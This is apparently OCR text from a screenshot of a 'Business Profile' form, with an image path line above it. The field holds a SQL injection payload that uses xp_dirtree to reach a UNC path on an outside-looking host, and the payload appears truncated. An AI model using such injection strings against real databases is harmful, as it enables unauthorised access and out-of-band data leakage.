
Business Profile
1'))exec('xp_dirtree
''\saqzddbh4dkik5bo5txhhz